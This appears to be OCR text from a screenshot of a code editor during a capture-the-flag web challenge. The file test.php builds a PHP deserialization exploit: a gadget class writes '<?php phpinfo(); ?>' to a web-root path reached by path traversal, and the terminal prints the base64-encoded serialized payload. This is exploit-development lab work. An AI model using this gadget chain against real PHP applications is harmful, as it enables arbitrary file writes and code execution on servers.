 File Edit Selection View Go Run Terminal Help
public
EXPLORER
OPEN EDITORS
Welcome
utils.php src\classes
test.php
trainer.php src\classes
PUBLIC
src
classes
trainer.php
utils.php
public
champ.php
index.php
description.md
docker-compose.yml
Dockerfile
flag.txt
test.php
OUTLINE
TIMELINE
Welcome utils.php test.php trainer.php
test.php > ...
1 <?php
2 class Utils {
3 private $error;
4 private $logfile;
5
6 function __construct() {
7 $this->logfile = "a/../../../../../../var/www/html/a.php";
8 $this->error = '<?php phpinfo(); ?>' ;
9 }
10
11 public function writelog() {
12 file_put_contents("/tmp/logs/".date('H_i_s').$this->logfile, $this->error);
13 }
14 }
15
16 class Trainer {
17 public $name;
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SQL CONSOLE
Code
[Running] php "c:\Users\Admin\Downloads\kcsc\public\test.php"
Tzo3OiJUcmFpbmVyIjozOntzOjQ6Im5hbWUiO086NToiVXRpbHMiOjI6e3M6MTI6IgBVdGlscwBlcnJvciI7czoxOToiPD9waHAgcGhwaW5mbygpOyA/
PiI7czoxNDoiAFV0aWxzAGxvZ2ZpbGUiO3M6Mzg6ImEvLi4vLi4vLi4vLi4vLi4vLi4vdmFyL3d3dy9odG1sL2EucGhwIjt9czo3OiJzdGFydGVyIjtzOjEwOiJjaGFybWFuZGVyIjtzOjEwOiJpc
0NoYW1waW9uIjtiOjE7fQ==
[Done] exited with code=0 in 0.5 seconds
[Running] php "c:\Users\Admin\Downloads\kcsc\public\test.php"
Tzo3OiJUcmFpbmVyIjozOntzOjQ6Im5hbWUiO086NToiVXRpbHMiOjI6e3M6MTI6IgBVdGlscwBlcnJvciI7czoxOToiPD9waHAgcGhwaW5mbygpOyA/
PiI7czoxNDoiAFV0aWxzAGxvZ2ZpbGUiO3M6Mzg6ImEvLi4vLi4vLi4vLi4vLi4vLi4vdmFyL3d3dy9odG1sL2EucGhwIjt9czo3OiJzdGFydGVyIjtzOjEwOiJjaGFybWFuZGVyIjtzOjEwOiJpc
0NoYW1waW9uIjtiOjE7fQ==
[Done] exited with code=0 in 0.114 seconds
0 0 0 Connect
Ln 32, Col 11 Spaces: 4 UTF-8 CRLF PHP Go Live
ENG
6:42 PM
12/17/2023
2